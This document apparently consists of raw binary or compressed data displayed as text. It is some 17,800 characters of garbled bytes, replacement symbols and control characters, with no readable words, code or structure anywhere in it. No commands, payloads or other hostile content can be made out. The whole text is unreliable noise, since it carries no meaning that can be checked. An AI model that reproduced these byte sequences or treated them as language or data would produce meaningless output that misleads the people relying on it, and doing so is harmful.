��e��yX=pظ����.�ΪՋ�Ķ�� ����r�A:���J8�y	nQ#t��?''z� ��"�Ќp�����ό|ơ�kx"�!�%�X,~ΜH���˃
�C>�/y�S$^U�`~%�@��V�r�̳==�Vou���Y�
� HΦ����AF ��� �п��Vxdg�N=����4��f�܏�a�N��yv���x�I�lD�IҼ���w��`T�̴���l	�gʻ��<g
#��L	-MvF,<��r�k�;�{�!��[k��0R��t=���g=���ԿsV������Ҵ"܄`�K�'w�8����`�y��,���Ѯ��L���}��=����=��O����`H��dwa�'�-��;^M���P�S����ɯ؅���)0�4X1�eI�D��٘�?� ��o*���H`�����̬}��,o��V���9�t�����w��g����xʒ�b��ҸMv���02����<���'�ؒI:mA��h��� �ˤ�����I�:S���tڔ ����1/�>�?gu�?����+�E����w:�'J���X@��H�H/2�2�W�g#� ���g��'����[�J˽�[�3����Sd�N�Kp�`�;�Y�1�Z%ۼ�Ѣ����v"t�k
���"���b�E@}BŲ�ʈ�}�3�M����H�����qYk�4��M۫@\1��w��O��%��W�^�\��9H�*6�*�8��a������-u���(x<�&�ZQ�)�h x'%� ��uˌ����JW�~,v5d�ic,��j��Q�X�x��v/�6Y���C�)t�6ǔ���ʉ��]׬B������z<{\�����2��&�J���	����t�<p窞�O2��_e�UD���Z
����@�h���vuۨc!���^Lq�J������	ō���舍�܎:�����AO�ذ�{wA������؅=��=m�[�����t(J
������nW�I����p`¥:Иh0��
�����QH�p����A������̪��rӥ�����������A��{��ܝn�i���rg�G�w�u�]�����r������ӰQE�1�M��%R>� �z����ΜZI���
#~��2H� �����č�����2�a�XP�)p�����:�A
����v�e=�a

�J/p��)���CN& b��b w�v�.i��&�������
�
��;��d(X�ȫpHB,�)�yv�$zN��%|Pjm:2����;(�6�᪷ʌ�b7w���-l3����$Mʝ������`���,9��`�� po��L����zd���뼈�hE���l�Ǎb�ڰ�
b��v����q9����#8ډ�vi��'⊻�9���q����G۰��ĉ��(�7(PfF+"�D7����.���]�x�b��e�@>�Eh+�O���ژ������Mw,��#OhU�-��
�������u���2f�edf,�i�Q�.��O��%h �&	x����@�,�p>FHt�DT`������
�뼼��2��o��N[�� P�1���JE,$v	����?�z_��_� �D�0w�
��ޣ'�����jQzDr�n�p���Ǝa�'����f���X�G�]�d��syU�e�:��4���j+��\�>n2/˼ª����>pĽ�O��aT ��s�5"Aw�+��  �80�6u����w�6�K��
�<��t#�	��ȱh��nḊF)xT����$�,c�	h����d���XV� �E�X�ψ��V�žA�Y!���PR|��g�<:�&6���)��	S>[����p�:��0����W�PO؅���?J=1��o����)-t�����p���ܭ1Z�����tK�Up� �P=��¾�@̮������O��F~��%�Ռ�ƌ�9#`$��^�B�����whK��oM��&�sXH������̔�Ō�Ѩ���M��)���H������<�^�vs������ؖ��{ȉt����D�f~��-����Г�z	�4�a������+����Q4 }�������?���X0	x�����J�AɜL�'��`ϴ��BM!͘pO���B���0I�pZ���S:Н蚏���늽DX �>C���2N\�������I��ࢽ1`��}�����(`���!�8[wR�Ϲ��m0
���8�f����!��;�'��(��ɍ�L�ꞽ���C�	*�2 ��q��\Z��1*���ֆX���n����J�l�:����=]�詽�X��vh�i�&4̨��*��)��pO�n��@)��A��=\I������/9x�D	)��)�$RX��rHh�|݅L�I�A20�싚 �ӏ���B
�=�׸"тe�]����[����A������!�5 �@JN�j�O��YQHi����HvwX�P���˕��������z*>I����M�$�u��0uϛ\��]�#�KD��;J���f�s���2Y��/DE!�q�ʕ��_�}�oB�'����P�
�@H��-�=0��l���8$�T	��	 a,����I���MFL��R��l�\��Z~��3 �X�J��K7��ҥ���c ��
�k�}1�L���k���^lR��<&لU�v�(|��mx���`l���hv	w�눍I���Ȼ��Hi:j@��ʩ��Ǭ�ja
�V�� +�&8��joE��=���B��T�o��L�@ی�D��j�a�&��~�����.9��
k��[�j��1t���X��*vuO�]Aۧ#dl���ݎ�(�T�C���2���4)�0��(�Ј�!�
��(W�����xî�Y�����h����G��m��N{���О3��V%E����q��^)	����e����	[�`M���bc�/��L�ʹqw���	������ΡT���e`�S�lH&K�p���I�*� V8�*;����l�ë�IP�H~�bh�"�W&YQ.��OE����������&��>���	l�t��͜�t3��߳u�_~���L��bp,�u���D���G9�_	a�N`�y���ș �DG��̆P���I�����g�L��H�b��Ԩ�Xit�Jr@`��K(B��%a�
���ˮ�f����n����O�v�p�(��d�v����w�I��8��Ih΅f��n ��j���.'���*�t�56Ղ�tNĪ�lx�m�8h��Ɇ��|h��ɜ�H����¬�,h��i��i�֭���dOɒ����^M��ʰ"j���R�����������=V	 �����*��j����/���e�8��h���Il�@�Hd �n��xA�����@j6'�J�����>���������hȜȩ��ٜ��Q�	��Hv�l�̣�pH�LɍV��鏐��0�w� �h����v)B�
�6��v)��d>��9tD*
��I���JВ�1J���8��ȉL�}Ȇ���#�f�����N��AN�2g���4�jA��,YZ	 2��ixꋃ
E��i�^����L)�I��v��8(�&���)���|��h�<,��ˍ��qD�bx�C��mK�� ������N��Ļ�Jc4&������ )�Lɛ��Id@p*@��i���f`~b]vb��h���*�߭ؔܼ���I����w�g��	�ɇb(�����I�Z	��H��C�h�t9���|
��c�A}�㯨HT&�"ڈ��k�����I����I�H���'z��$�$�΁��H��ٹM����������?�N՜|��6��Jf,k����n%0�ū��&H�i�Li��Ɇ�Ȇ��hH�2����:�ǆl��RǇ�(�(���#֬!ʛ������$�����ĮΞ�H�)(������vɴ���F�$�ȿ_i�~e��b1�����of�w|�r���������J�rϲƏ���lҰ���(��k�z`�ivɐ�	�X�ʭC6쫟�$���&�Ȕ�ɍ�陝�JV���x��-���ٻL *" ��9�fG�5"�<��\c)����Y$v�eHڎ�ۨk�p�+�*&(��|L+(g�\�"�+�����<{�0;0��C2h���i�b(|h�p׶�C�Z6�H��	���<캘*�����̧�ǯ+���䭍X����j�(J�����پwi�2��k�w�j�NW��dv���I���j"���$sro�����|�K�J#��M��j�{�=�
02���xɈp��`K�Vo��g_�e�8���뺚N��L�}�
�gxȷD���`�9�Zɀ(��J��
���������=�Ρ�t٤m�f��;��fv)�!'����vb��*��/�z&����x��������	E6����+��⃾�Bi�x��=ʠa�6E�0������@�ɽ��f��J�(*"����ܾ�o�D�	�w�^ɣ�x���)2]�!���rFz�"�f]��sx&�Xު�����Ø��H��nŖC�%�㛞����)鯋���A�=�E����B�X�L�N��`�����<�Ao��L�F`����y��d�	�I���<�e@�ă09����^���d��Q��������5��[��ͦ�ѿ� ���h�	�j�F`���T����(��~��-ş	)�������I��v�ю�����)u عw���ŋ��#"[��*A������O��`��=���K��:0��x߾h��*�M��kɺl�F@��b�l:	������*�����h�lhv�-�����8�H|��[��0��٨�^�N.+�K�Z}�Y߲�
���+���$&�[`2�П����،�+�D����$��d��$���+�j�N�J����	���	��Wp�kp��p��N�A��a�_+�j�g�iAv&+��������w��1ᡈ���'�����n*�I��8j�&`��P&	�<��^��ɝ!yn��wi�*����A/��������Q�����������
��o�7
{�lݸ29$&��mۨEH����l���|���҇�Vi��G����	� ��p�]����n8hv�i�Fp�f���v��K���j��Gg�r���=�V}��k����便2�c���An�F �PdC*�����92���wZ	ҥ(�H��`O�O��`.�1�Ȥ��S��܃ĉ�܈���샞�1��DH��jV�j�t1�>:��q��͡B�e�����("�� ����K�����ܜ���$1�C��3��_=��j��Ί��/|@��$�N@J��mzL���2χv��R���H:лB	�q��3���w�dp�h���ԁ#�F������>H0D��0��f��O�cm)��ꬬ+�Æ�u�����f*�����(�6 �wZ��`��d��í�L0��(�U2���<��H)n& ^:�~�2��F �jV��6�NpLF��l����&hO(����)�H��q��ܮJR�Y�'�+5�rI���Z��b�2�����tھvH62�ݻp �y�h��h�%��HL�э��n��b�*�ɏ����J�(�Y�a �
jX�%#�踈�Q̿VH&�
�t�x��?}�����ɔh&�ș�Y�֥��e�I��S�Kz�щ��=B������	H�&��ϲ�@H�wdr�2
���ȩ��u��x�3I�|H�@h�\e�&(n��&���C�l�R�?2o�����h��٦�L���J\m3��9$.�x��xs�$B��^/��D?A��I7
�Ά���T-ԣ����i�p��/�X6i�ԉ�'�ͨ���ɇ�����T�:�����(B@H��]�ou(ITa3����w2����ZV)�!�[V�6w�]��)��.��i/r�L�����Ic���0�*�`Ο}���K��V������ws�xi�ޟ� B�>����ʆVh]���xᘜ���9��@݆�ت�O��`���������v�f���`�"��$0��i@�hb;�]w��j�h�'��ݷ-@��j7�Iͯ���ʯ��+�4���ZH��
ʒ�t:���Mi�Dp�4�¡���(��I�}H��)��ȍ��zc����O�y�����H�w��l�m�J�w��p�����w����Ƀ���l�z
@
��q������y�jlWK��wL�1���.������)O���t�(��M-ģB��8(υB(�^ʞ��ş���m2usX��R�1����A���8\��y®�w8���i����L�"��
�<�X��ib����bxY�.*���&��i�
+��͠r$�1���Y(������=*,����p�A�I
�2���1����ۛ��!g��=�Z!.�p<����� ����&։Q��<[j�L��a�]IJ��\}ɨ�H	���l*��� Kτ�\)Ow��{���@���ߐ)K��@�� ����t[��)�+ȧ60���
ɦ�������hU؝�hS�H��̾�=l���v�蛵m�؃��Z�۲�Uڣ��،�t�/��o���c�m]�@��|M����
��A���IO���)���˄ń��aX�μ�\������"0��A�R��jW�m�?��qu����}�r�جw����9��ɹ=̱����B��n�	t��%��Q��B�����	����w�fI��g�"��f�	�m�Y-O|����n�O
(�8��Ċ̂���ɿ=��Ȳ�x鉗��������\�)�	����x�*��޲��#���*�'�u;Z�IzZM8���̓t+���\�=��n��-4�[%�;���� �Uh+T�sm��
� �A3xJ�����ز�l,K��y	���ڪ��!HO�������>��Ù�!���?�դω�wL~	A=u� �x��69�؞4�<Z�4�����L��!�J�w��e�2;j�V��-e�*��h��T�F��!�ئ�(%�Q�)O�����
�-{NJ��(]�Y�I�(IO����K��y���O��h�@����)Dm�|F���Q�8��]�j���U�θ��YF�\�B��%��m�Ρ�R��Ȁ���*^~���� �� �*8X�oAɇ�N,�(
���a��p(
��(��aSr@{���΍)Y������ȍ��v����,����H<1xQхhh?�b	��w��JH
�����<�:���e�Ua*>n��͉�������tK�~���}�1M��Vz^t�ѳ���q���!�K�k���$��s���0�N���
 ����tu똎�����5.d��0�ʞ:�N�^h����R�.)���ըjИ���
>��>���8�w�
�h��8���ñ���2��DYz�<��)�շڃ�v�&�� �t��F᡿�i�.�ٗ*9����Ř\^2�������AE��ȕ���N����w~��X$���Ռ#Q���w���^�ؤ<������|�,�ҹo�������a�vt1���l�I/��{"0D8��lȽ�xm��mݲ낎<z����H�bM��]���v���͠�p�=����X����9ɘ\�B�
>f���B�2K��c�0
���߻����zVyD*+��.�l�(�f/�{�%yD�
�� đ �N��Tp��w����.9 ����I���K:Ō��ز��ޠ�M��4T���Zw��8�C�����H|�uO�ڟIP���%��@�@U��,� �����b�,@&��F=o�j���?whe�p���0�aD���-�1�҂��)Y�KNݮs�K�ܵ<ҍ�Q�����Ɥ)n��_���	��LÅ���-��0I�t��U���Ԭ	���.��g�	�@�P��B��ܝ4���D�=yg���@��ܣoy�����N��&f�Ԙ�(k��@֕r$������g��D� �ɻ=;��w�:�N�,9���/A��M����@�b���uT���Aݻ!(m<�廡��Zy��(:� 9)�@+$����f��삶lJG�v��X���r��X����W�O� ������2��\�0�ol��7�ij�:m���p���x�c�#>�*A��,J#>m�Ⱥ���� ��>��*���L��@ӻ)��� R��9k��-�tن���=Jx� 4m%������,��d,ia�>y��F�(��o��>&M��wUȬ�>	�<4�h����VY%����87������$:J����A
�g���	�������Aw���,k6t.�Ҧ�R%��������Uf�:�����-Ƈ��/�N,�Ѡ������b؜&hݾ:�����
��0��¥�{��\I�;�X	��]v+�r���&C��F��WjƊ������V��˔jgT���8� �p:�P� �,�M��n������.�7�����bGf�D���?'����,ߖly�bY����f� <w�a��w��<N����X؊���[�����V���������YѢ�O����Ox�U_�|
����7̮.X�Z��w8�wh����Q��V��y�����H�)�������WI�����QJ��Y������x�����ϗ�*�%y��=�����N��)�2L��	���?�F���8������8y��ə���ެ�򄙉�/�a�ɶ�Ȱ;�ώ��x��p�p?ñ��)��x�gݕT�w���l��m)��xw���6m�����y�#z�yl�=�������1.��x�<I�9�6��� �m�ʈ�BI�O��S����hоՈӞ8�Qj�U^Vɂ�X�	H�wX��K��y�;˕��������ɋUM������9���|ъ�����A�00��x�@��ٽ�+������{�6/��(�gؘY�g�Jn��N�ޮ��ω�����V��S?���8��?��-��8�I�K<�똷��x�,��i�!K�$�����.�;����w��U��.��W.��e��-�l����\����`�vΗ$
��_�3Mՙ�M�����<�I��k�|��8����?�`�V��\�����B��+��P�[���o��љ�@��ؙZy�jh�I����J�oɕc�Ϲ��ԬƑ|���ܯ@A��Ѹn�Q�p���x\�������m�NP������az�N�������}	6��F��؆����>��i�[�L/��H��*����[)�����9��)wVy֘wXՍ��
����l �+��k��*��y͌�����(m�@��@���J����X��ܿ��o�����ѓo��Ԏ�BK����｟ٙ��B?�m���A�����X�����1H
|a��j���a�j�����(�Ҙ�R���X�8�![�8���F����ẏ����w��$[��P�����O�������p�?�.���]�گ+��������j
�N��[r���_����|�����䬠w���ܿQ�`莬���(��q�ʓ�x�8�Ң�F;��ؑ�
���.��䂮�@�QR��Й,��6(�����L��U��������ؖ�� �9��2�`_�)?����:(����M�uq����<b����8�Ȁ���U(�� �	��
���:B䱀>B�T������a��Q����I�����݆fr$XZ�(Y�Tr�(ɐ�U.w���z��Ȏ?<���=�;l٘�l��K�>����ԉ�rKw
�̀�mˍ��*���؆;X�����O i�1��%��{
�f|����6-�Y��n���ހ\����m�)�]+��H#�H���.G�/<���H��؈Yh�Y���������8�Ө��ۀ[ʎ� �*��й�	����)��k��.��(���ƭ�O��j�̊XF������yy�؄��Ӄ��z\��9�H��a�����o����� �[I�7̎�������ډ�^�.���	����[������(Y�w(1�9(�y;�C���� ����Vi�w������x����&���)3���J���b4Z��R��-�H�q4�r9�a���� ����)����'*/�����4�������)�:؆][���K���(OH����싈�(������%\/H��%?���H�yP��ߘjh�h��wH�)y�W���Y����!��������௺4��Q��`X�?p9`����C(ܷ��]q�gȷ��Q��� ����ڞ��w8�!I���(��,���Օ�����{�����H���%\ONS�āO�؈
���Ȅܱ=���cp���'
��������:���D8B3�g�P��߰T?:ꎊ؄���(Ԅ��ө[�HT�
���,��j�5aC�o����X�������N�)ї��:��d:��(D�TD�t��@%Ȁ/��8q�Py<T��였G������h�p˷�As��A��3���K�$��e�Y�L���GH���I�D����w��~��#�gH\}�̎M��X� :��X�����6�1؆<����x�`���!:(��D��P�%ŉ<��2,X�,x�q=�h������/�a�ql�e�����\'���煮��a\\�#�~�_�˗&��h!���h��mc]����>��>R����B�G�X��(��k���`X^0Y��$�AU�(UD��PE���I�ʂ,���d�fإ�t�)�GZUC	��!_Q������!���n�Ҟ���h���w���>�U��{]���ӻ���K�����?♱���H�
��
�Y�P@
���X�R���K�C������x����.��8�S%U���
�9Zw�O8Q�8�<΃�*>�X�;��G<�����i��n�֭
�qX3�@����&��`i�BS��T �3޷>��f����q�`�G�=�|���-�������(����vّ�8��6kS5��֙$q�$1��f(�I��ZT���I�x��X���A��˄�bX�a�;Yw�k_���9sp#�{�d����>5���hs��v��͉�V��c$�Mֹʬv4fR'����x�8�A������e��H�X��l	D�f�fO�vU��a�T��x(��V�%I>bOF��)9�L����w�B�H���&�+�,l_�E�ȺB��i�#9ùx<�]��i���<�TÒ�\yXT��(�(H�A�j����xяH��H��讂(�GkcVURե�f.��Ov��%J�+���T�#���I��L�xc�w��Gk�.��M�}��2<;��Pha�,a��T�ޝ�ō�@�� A\�CC<���	��o���M�!#�X�����Te�){������av{�r���ͷI����xP���	�JJ��Y����ܘ���M����s`J"ݾ���^���ʃFw�y����=�����W#��b���LKX�Q�Ş��/��H�e�.���i����YI�$�|�a蚎�b��������.ÂmV	g.�)�I��w�2�w-T9�O�`FD� ��HȉU����a�zW�U��QE�2��d��lC ��2���U3���a���͉ �ٜ��+�E���P������CD7 ����dP8بt��ʮ>v횠X(��V�Њ���*�1�bQ�ڹf�	{ɖ�N�?t���X�
��v�|�*w��n��a��F�p�háY�B���}����&��Cܕ��È���tى��v3�Ɖ ��$�9������מ�����
h��Tw��c��4j׉�f�̐���h�~g�b�	�Tpf��@���G�8H����(���k:,T�
�0 ����F���L�j�-QRa��d.�oZ�b0l���4�����XI �� ���J�G��Yj���C?�5wxji
�脸J���'�2phwP��3ԙ�0�9��<(Gʤ��b�M�т��<���B�i��������?�� #�Ï>h>E>��!l�&���kK��� ��ڪ�m��8t$w�@Z�<m�;�c��jjz5���/'N��dǒӈNp����m?f�l���BL���(�dr$X�XI�β�[d�
��^��!��sO��e.�s/
��i�b�I���=\���	�.�{`�|k�F-���8lKj	�<X���G����>9�@LC�p�jOX�NvRt� ����|���N��Q���	��� ˞��h����J?3��yL���#���Ž�}�РltH�����zj.���w��f ��$$����q�8J��m:|�P���&�k	��(�`3� 
�p��0Z���vH��w��ԟ�R(æqo�W-z#�0J����j�o��A/,����&���b�����E �|��(���aOIŭ�3�l���� K2�f/}�B�n}��� ���$G���{1�fJ��/i���9�Z�饤t��������|�ֲ�߀��c�d2����gU`נ��-Ī���H���L�ԙ9E���LϱhH�@@	���ׄbwX�(K���� �9�����`�^����h���QBf�����R�(�j�~qϼv���<H��Є�	��i���I�곱 c�-�M�h}�� ��L3�z�`��T��� HpM>�2,��؄P���g�m@��z�0�����_�����d����sj�k���*�g�D�,(�sk��	��#�lJ�Fx��������4�E��l��h	����0��Y���`�����'�S�H�(�]����1A�z	w��iw�σ��������N��y���܉M�	�Ȏ�@I��2J����*,K)���آ+^�N���8�s���@Ѻ爻wY���[���O3���w��f:��vKv���k�<��� o3��4�:c�"U�J8(�d���OOD�� 	��	�
��؄��<����|R Μˉ�!�b���*�����
�E��Uh��
ǂy����w�ĕTǏvs�x*�~��[�k���c���N�	y؏ռ��v\/��w/��k���+�}��sOV������u�wلaI&x��\��q�R��)��n�B�ߑ�������s$��!Q����YH:l�O�lo��4���O���՘M��(��X��0���m����4}��� AQ��0�hK}�\������m#���U��H���םh�$����4��hk�@�t�}���j�Ӕ.��[Ev��Gt`��s.�Y ^��I����Yxe��1�IϜ�L%��㉶4��:q�|��=�K�w(��#���l]1��ˎ�����h���L��m��x	@�e@�:�ز$)y�(��)�ӡ5��g������<�G�x���hM����p$~�j�%i������+�0���������
X� (-����
�����L�������T��4s�@�O�WjvY/�/���Q(����զ(Gf��h�!m�b������x��-8,�z!�?����ʸ`LO;�8[�Ĭ�@�<�����(M��ڂ�[�h���w��O�d<GN����[3lؿNȳ5I!7M�����R� �l�=��%�D����=��z'�Q�Q��Μg�?�.����^㎂�`�i�@��;�L!HE���ڶJC��T��?'j�DZ���ʭ�j�� ��2��^��4�t����p�0��>��f��렱��J�j�(<<P�XP�
*��+e�. ���s5�ݿ�٭�i�����Z��a@���{����ʉ.���+o?�(��hh�(j�n�o�wt�L��]��UJ��p�U�cM	-Ч^/��p؉������S5�[�nce��h3�,���P��:M)�o����0!��.L{FQ6sJ�x�F[=��ɬ�,�˕����h��s��z"ꂨ�8{�yIQ��;��&�{3Ђ�3%#*(�@*H�Q��$9���������ZJAs�h��h�t���0�(=/��$��z  k-�T�yBK ��;�����1�N8���&eؗ`5(x�eh�p���Tw�4�*?���fK�3�	���v���3�8�z4�0��껶y��JKu{8����?;�����Aₓ�J鼀�a2uc-�\*#X1�4)?��K@��p�0�d43HI�9$��6�+��O�,��؈6r���`��\(���&3�3�����럫�oc��qHw�.G�43�4Gy6�I�/���
�<:���0�jN��J��Fh��;�� #���쨓K��-��4����<O�"���'���4�
�E*�)NL�wt����ȯ�M��ƪ�$0t����̎M��4[���̪sm��0@	���̃�Mk�|�K3�.���3�E"A�|A[!�N���ȍ�(7Z��.�-�y�.d��|24���0��ع�@$<����̈́� '�5D���<<��@�E���O;��0C]d��@�{"[[���Dy�]�`H�a9��ʔ;��;���O6SD@(n�M���TzX�0�1D����c5�	�;7�K�"���BÑ�w y;��J-�N��8���)�C�¬1�
$Fr�p�M�AF��� �%S���~�Gz\D������L$��3K����#Bn�CGL�.��|��c��x��B�t�H� 2�c�[{���;�`Y��DP����h+�ȿ��$�>��D���;�o$/�6Z̽�����"3�Y�����;I��(I�@�3�ss ���	aYi
�ـ�p�T���E�|�Q��<�K�'L�*8��5M+Zn�wd��s�{Z=���d�[�s��`
됌� �{{��1g,���D�ԓ���H���	$��X�f��H��2C	��`ѝ�l�o�E�?N�:F�4w`Ad�K�Q�{��B�����p�`��t>Lz��uI�m���A�Q[�;9j��A��^���s,Z�Q�X�'s�Yܣ�ۺ�M�u���G���P���ؐ�M�y������Zy;�T����)�f���˅����ȃ O�OAl�3�^�1[Q�ژu���Y�Z\�w+���	��4h���*�߶��B<(�x�pVd8-�f���h��:����\�H39%��C��$�޵D��ٶP���Cs)�4���M���+�3�M�P�ꏜx��ɻ0
�x����uClp�y�u�>��ݚ&=��3 ���Dݚ#�*���;ߵ%�Jl�n�)��^y�w�*�-5u��RG!(m4f�ԃCI�"Xu�`+�`���s��1��a���^�	��μ$��o�M���w��N�	�������=����ۣ�8�u����������8����M�����-|2C%Z�:s��94�p�%T�q��.��W��F�r�sѽ�����2V�x�q�����X�������<�5-M$h�X�����Π�'�p��r��j�V�4�4���F�,�W��^�j�;���ť�韆8��/�x��,��ԓ=�@j(R4i�D���� :�:�Ȁ����3OY���@yJ���!�ws�f@j�9ڦ6�e��m�Nhr%4\�M\z��`�ی:a4���Tj�;D����(� �]K�|��`��.F�v���{k�r�"pø����0��>}Y�L3���C2o����lG��V=��MWF���H�����H�H6��#�[�_`+��x9���f�V���It0�	��YtX��Hi��Q�{ɗ��QK�5�sKns)��)u!��2�u�N�k\�@�
����	�� �� 8��ͱ͗���8o�`+�wP�y�R.�S���O��40��򔏹OѪ�nN�0,Еt��5�)n���$�.õ*�[lwh���Pr�� J����|$b���B7J���h+�&���+pa�
G9�&*��$� (�`��x�T��*�b�y#N��ÏgB��U�5(s�� F[������ru֞՞�H��(I�:���)1vޕ?m5f�~�£�ncb%3�A� �i h!�P��1h��j���:�o�VA%�qF�cGv�����wq�]���
�&=���z��0��J嚨�'�o��6ng��ZQ���̼��֣�)���ଏ��p0��3�D8��_L��v�Ѹg��y��?`n���ť܀TQפ�7���g�!�7�����h��~�ʴ��?�\�$�4����q�v$�^kc�ꍨQ%�6m��1�y��z���^�n����GyG�}S<� �����B��p�v������?��E���� �+�*�H�������_���$��qjw�j@�n\mN�9�B����t懔�1�*��P'3���s�i�v�
���	�r��hL��$��⊱��UViHa��f�p�pqa���d0�ݺJ[
([qΟ= �!.�:���8|d^f���gnz�s�K�G��W��mBC4wp��H��ȯ� e�(��g���㰈:�Y�%2_\�k��~�oaɇ����28�����0	� ��)���4A���a �i�(�\x�C�ꫀ��v���e�_:��"��{+�w`��Wq���o��
������l�
os�o)�WN�W�������� �����o��ᇵ��< ~g,f�T%&F9�B&�LZ�Fn��,AX�C��%����"(�
�hW�Z�ȯ)ϊ�|��v��@B�r�aⶵ`��Q�6���ayL��H�8�ꦪ4���0���M=֚h�\��/�����5>ٔg��S��Y:�����p����ۿ������]vM����������F��`>+_�����6g�b�u��o'��wo�h��=��Q����G���$p�B���䧄�^��!���Hψ
��t۩h�2��2������"8(Y
�������I7�w-�z���5��a�E�N��q_+�'�2�H
�A����p�d�-�CI	{���W0X,A-%�}��L���؉�U7�����J701T�� �e7��1�ډ�Ѫ��Z!�����@�iW�J�v�f�^
�F�w�܃h)K.3!8���O��H$q�n�����.����ws�!����cz���2�v�q�ZA�!��0�� ě�2��8�;�'ͯ9�nClsg�24�Y*U`������h��t�����	��������Κz��U4��,���#]���]Y�D.�L��e̛�LZC��v+O�(0z���,���Y\��|m��a��ֽ�閙:��m!�����󭅭Ԙ�_ʃ��L
���Uxl�,����~���)�	���� ��ō�˒^����iY�w���*�?�S�b
/�) j�jt�ω������z���t{���ݑ����a��̗�����i�~!��h����H�Յ���Jr���~d���@��m����|��Mڼ���a�;�A�A�1S�\Ů��J��u�	��l���Vɑ���oߛ����ڗ�W��N���O��:��nx��B���^A��*>�q�����^�s�ʁ�i����ɱ�~����H�,�6���[�b��R��w���Ԉ��-(���~��#�a8�L�͓�M��
���ZL���o��D�@���i�Z���ϕT�������[��w�-���1	Z�࿜���g�`�)��. �6.K>�%'I�t�>�'%~�-Ѓz6	�.`��.ē9U��LO�m�K��������L�R3��6Y\�A�I�\c�9n���>[?T�����琜���쀪$C��R
&Xfْ�f�*��M����Y�+V�u�)I��w�i�X��z���D��������ʏ��JOLI��m�\��l��I�ҋ����I�����H��(�Kp��Ѐs��[����ɬ�-�AC�Y�^�:�6������8�������.%�a(��Y���+���w��Lɺ��h�1І��f�����\XV�7�l��̘ߦ
����X[I����Jx�d���뒂d���\J6 �h�����'V0�5Sܐ`P�	Q#���Jp�Ȕ��.�ˌ��r�w_ˬ�Xy��j��q��ПJ	����ͿX99/�̩w��\̌(½Ώ�mn|��������FJ�E�aJ�N#ͥߚ�l �D�^����!g�����΋n�#�E|��V�o�s���ψp ���
��
���&(�`i���O�+F|�?�̒�낀��
�3������W2
�]AGl'���^��h�c�[�"	|� ����(|-��J��sZ�L.���|X�/���#�I�tK�wg���ZJ�ɀg �֮���m���\�B��)�É��i��
�+{ :Z*Ϝ�؇���
"� �j�Ò��?BT�ف����A�-7qO���"�vK-^��v`��!>��ȉ���h��ɛ�O������i2ظ���\��B0�����䭋��¯��:���<Nj�;(�0ݹ���L-�Y���k�b�I�q=�P���<�
�4
��2!%9̗�\�ُ�0�)�0��h�`��Kȟ�����Q���w�ݚ������Į$mhP�=�,�E�	��}x��*�+��lT��H�Z%�#�i��3������Jɺ�\����ƉH.����xi)�/ˡ$+�w�Κ���v��Y�u��	�����	�=�N��a������j��Ȫ�D��뭶,���C# d��{��!���ؚ�P��j9�d:|6����Ȏ��"�Z�{'����͟B�o���/n4vK�	*]�8�r����+��!w]q� �A��A�8��y�Q�$�<z�4|1,z_�@�8�7��9�<Fu��ֲ8ބ��� �����ڨ�L���Ȇxa0�
'���j�ƨ�ҏ?�����i��gN�\�<k���Z����V��S��~r�6��:I&7�*���s���5q,|^�5�0���i������߿^t���菴���&� L����	"�P|�T�n�2Ὧ����ʻ�H�+
3.ˍ}�O*
T�y��ߠ8��$n�t��$A��vw_>��g�tO�oE�\G�j�'�&�+N���p�.�:���&4L��*��(���H"%o��$�h�ڤ;����k�@�!܈	��ScH�����4ƨ���\ϲ�A��_e��]�|�@m��áW�uˡ0	`�E��|�M��Z��	��� Õ�@�D���6���Q1���j���p������;Ԅ��DT�9��I,a��I̕�ʅ�D����e��| �s����	\S��?E�6\i��<|�}�Aެ)wU�����)`Կ���� ��������Ɛ�ʩ�Ү��������)(Π��0
mȌ0
�L��̈W���̸�c�@ɨ�\��L���)R��e�6`CyE�V9�^�]��N��I$�͕�����
��\�In\ɲ�H�pߟh�8�L����nV�����E㨎t�\�����|\����\	�x	��J���I���`�1��
�PSu���ш��x͈���xj.�	Au*�X�� `���N��kw�T)+��=H�Hɿ �A���!(̮����\[�\�M�Ȉ����I�B�4��
� ӗ���E�xI�5ɿ��<��P7���z��ެ����}N��fDi���,������q@��-�A�� 
��l�\`�H�����N�Ȉ����Ly�|����֜jK�<�� '0�k�����hK��ʠ JȀȴ������-���B����8n�PJ���e��e��tYWE�h���F�=mҁӱ��witˆNȆ1ʗz�(�L���A�@��P,x�M�Zl�i��ʛ���U[�0��A�0w]I� ʨ�J�lH�̅��.h� �8�S1n�E����)�Dz��ڙ���H�}��$]9S�l��Ȧ,K�p�$���I"��� ��G����	
��N��:�]���LN��x�ȗ�6IK�,��E�$-��[�to�Jn�E����T�^,/�J�ʄ�B�D�x/Ϝ�Z�`:̌]-�ۂ�|��\	� w�����Eߛ����A��I����iK�D�p�ґo�����J��\	���".���L�V�![���d��v5`��[�5T�N�s��)���FA��!d�ƛ<�4���H���=�*%�0T���'�U��I�`�6!ӿ������P/�`�`H����h�����06�͊�y\�������=ٿ���!���9�l�3Nܐ/8	
x�JiA	����4=���L�~ͨ`H�t����hN|)�!�Ɗw� ��ш���=����<���b֙`��PÖ=�v=��J0��F�UЎ0Q�$o#�P��vBX�	x�@�]Is|/CЃ� �����/���NŒ�D���`� J]	�I���_�p⿽	��bft�%cH�R<��(�!i�.���}�G��"*$��&,���J��]����G�XA�A
]�+0(���l
����ݘ�� J�Лp0<��<��B�CcTF���bd�PEV� ������Mw� e�V��Yʌ�x�:���(�b�8ZlV��ɡp%L0 ��.��2
���r��	���ֿ����2&�&-7)�B&�U悋$K�@���[U^��Gٛ�ѓ��h!�]��u�+�jlc�����������}���Q�V�LۡL�褲�N&)`T�Y'�PR
t�B��}�C>P.|f���g�@I�y�T�*���Q��t�x�$�{��)��
�b�B�8h/�8j�f#Χ�a�]Q�#�@1Eކ?E�Lw�5@�����E>يㅜA�O��E"j����_�}��=�?dX������)�L��\��e�[�iֹH����,ȷ@%�E�7h	��xFdy<��,�-�y�a���ya9�Z�7F��ꋎeQyD޶������:���'�:��7�j���υ���"��W��1ZLb�IdV�^�݂������W L �ܹ9�(��Aɧ�F�%^}�lZ�����G�xnr�����3����ҝ���.�[�w��I/��~Έ�?��/:��bA	�a!�� h�Ҵ���Le����kg��Ru�߸;�}zɠ��#F�T�ߍ�@hq��� ���3���16����B��L��C�h�u(ɯ'�{�X<�ϚYv��l-��E -n�Y��^�0�Θ�̃S���ʐ;Π���/������/��UY�"�/,�*��]:�@���A�*�W�&8�ӎS���� ���Z��~o
n!�����V	�c��W�P���d~!-��{w�@
